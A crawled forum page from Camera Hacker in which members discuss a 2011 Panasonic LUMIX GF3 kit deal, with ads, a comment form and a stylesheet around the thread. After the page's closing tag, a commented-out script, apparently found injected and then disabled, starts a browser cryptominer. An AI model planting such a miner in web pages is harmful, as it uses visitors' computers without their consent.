

--- FILE ---
content_type: text/html
request_url: http://camerahacker.com/Forums/DisplayComments.php?file=Trade/Buy_a_LUMIX_GF3C_Camera_Kit_and_get_a_second_lens_for_Free.
body_size: 6598
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Buy a LUMIX GF3C Camera Kit and get a second lens for Free!</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Trade/" rel="tag">Trade</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <a href="#RelatedLinks">Related Links</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Buy%20a%20LUMIX%20GF3C%20Camera%20Kit%20and%20get%20a%20second%20lens%20for%20Free%21">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Buy a LUMIX GF3C Camera Kit and get a second lens for Free!
</h2>

<p class="description">Just got an e-mail from Panasonic on this great offer. You buy the Panasonic LUMIX GF3 with the 14mm lens kit and they will give you the Panasonic Micro 4/3 14-42 mm H-FS014042 lens for free. The package is $594.99. You can only get this deal from <a href="http://link.p0.com/u.d?A4GjgZXgCdyrcl8KRQ1wF=1031">Club Panasonic</a> for a limited time.</p><p>Following is a screen shot of the deal that Panasonic sent to me in the e-mail. As it's only a screen shot, the "BUY NOW" button in the screen shot won't work.</p><center>  <p class="attachment">    Attached Image:    <br class="attachment"><a href="Trade/Buy_a_LUMIX_GF3C_Camera_Kit_and_get_a_second_lens_for_Free..files.hidden/Pansonic%20Lumix%20GF3%20Kit%20with%20Free%20Lens%20Deal.png"><img src="Trade/Buy_a_LUMIX_GF3C_Camera_Kit_and_get_a_second_lens_for_Free..files.hidden/small_Pansonic%20Lumix%20GF3%20Kit%20with%20Free%20Lens%20Deal.png" border="0"></a>    <br class="attachment">    Pansonic Lumix GF3 Kit with Free Lens Deal.png  </p></center><p class="credit" align="right">Chieh Cheng<br class="credit">Fri, 28 Oct 2011 17:52:08 +0000</p>
<p class="description">Is this the same offer?  Looks to me like it is and at a lower price.</p><p><a href="http://www.ephotocraft.com/itemdesc.asp?ic=885170051805" target="link">http://www.ephotocraft.com/itemdesc.asp?ic=885170051805</a></p><p class="credit" align="right"><a href="/cdn-cgi/l/email-protection#3478645546050205746d555c5b5b1a575b59">Lynne</a><br class="credit">Fri, 28 Oct 2011 23:36:53 +0000</p>
<p class="description">I goofed, guess that's the lens that comes with it--nothing else free :)</p><p class="credit" align="right"><a href="/cdn-cgi/l/email-protection#a3eff3c2d1929592e3fac2cbcccc8dc0ccce">Lynne</a><br class="credit">Sat, 29 Oct 2011 00:06:12 +0000</p>
<p class="description">No problem Lynne. It was confusing to me at first, because the kit comes with a 14mm fixed lens and then they will give you the 14-42mm zoom lens for free. A bit of overlapping confusion. The 14mm fixed lens is smaller and will likely produce better image quality than the zoom. But the zoom give you convenience when you need it.</p><p class="credit" align="right">Chieh Cheng<br class="credit">Sat, 29 Oct 2011 21:34:03 +0000</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <a href="#RelatedLinks">Related Links</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Buy%20a%20LUMIX%20GF3C%20Camera%20Kit%20and%20get%20a%20second%20lens%20for%20Free%21">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="RelatedLinks">Related Links</a></h3>

          <ul>
            <li><a href="https://www.amazon.com/gp/product/B0054YVA8S?ie=UTF8&tag=camerahacker0b-20&camp=1789&creative=9325&creativeASIN=B0054YVA8S" target="link">Panasonic Lumix DMC-GF3 12.1 MP Micro Four Thirds Interchangeable Lens Digital Camera with 3-Inch Touchscreen and 14mm F2.5 ASPH Lens</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=as2&o=1&a=B0054YVA8S" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /> - Amazon User Reviews
            <li><a href="https://www.amazon.com/gp/product/B0043VE28I?ie=UTF8&tag=camerahacker0b-20&camp=1789&creative=9325&creativeASIN=B0043VE28I" target="link">Panasonic Lumix 14-42mm f/3.5-5.6 G Vario Aspherical MEGA OIS Lens for Micro Four Thirds Interchangeable Lens Cameras</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=as2&o=1&a=B0043VE28I" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /> - Amazon User Reviews
          </ul>


<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Trade/Buy_a_LUMIX_GF3C_Camera_Kit_and_get_a_second_lens_for_Free.">
<input type="hidden" name="key" value="bfYgSgCydaTc">
<input type="hidden" name="result" value="5a1594d3c3e5575e026069603ca06c37">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 1 + 2?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Trade/Buy_a_LUMIX_GF3C_Camera_Kit_and_get_a_second_lens_for_Free.">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Trade/Buy_a_LUMIX_GF3C_Camera_Kit_and_get_a_second_lens_for_Free.">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>

          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
150 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

    <center>
      <p>
        <!-- Seasonal Events & Holidays -->
        <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
      </p>
    </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2025. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a6yPaJx4L_mI6w0nYXxbCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766908980925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://camerahacker.com/templates/style.css
body_size: 1287
content:
html, body, h1, h2, h3, h4, h5
{
  margin-top: 0px;
  margin-bottom: 15px;
  margin-right: 0px;
  margin-left: 0px;
  padding: 0;
}

ul, li
{
  margin: 0;
  padding: 0;
}

h1 img {
	display: block;
}
img {
	border: 0;
}
a:link {
	color: #0000ff;
}
a:visited {
	color: #0000ff;
}
a:hover {
	color: #0000ff;
}
a:active {
	color: #0000ff;
}
.left {
	float: left;
}
.right {
	float: right;
}
.more {
	text-align: right;
}
.clear {
	clear: both;
}

body
{
  background: #fff url(Media/images/page_bg.gif) repeat-x;
  text-align: center;
  font: 12px arial, sans-serif;
  color: #464544;
}

/** layout **/
#wrapper
{
  text-align: left;
  margin: auto;
  width: 900px;
  position: relative;
}

#site-name
{
  position: absolute;
  top: 46px;
  left: 0;
  height: 43px;
  padding-top: 8px;
  width: 550px;
  text-align: center;
  background: #7A808C;
  color: #ffffff;
  font: 12px "Times new roman", serif;
  font-weight: normal;
}

#site-name a
{
  color: #ffffff;
  text-decoration: none;
}

h1 strong {
  font-weight: normal;
  color: #0E1520;
}
#top-nav {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 550px;
  width: 350px;
  height: 269px;
  background: #6D7481 bottom left url(/images/NavImage.jpg) no-repeat;
}
#top-nav ul {
  text-align: center;
  line-height: 32px;
}
#top-nav li {
  display: inline;
  font-size: 12px;
  color: #fff;
}
#top-nav a {
  text-decoration: none;
  font-weight: normal;
  color: #fff;
}
#top-nav a:hover {
  text-decoration: underline;
}

#mmagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 816px;
  width: 48px;
  height: 238px;
}

#photomagic {
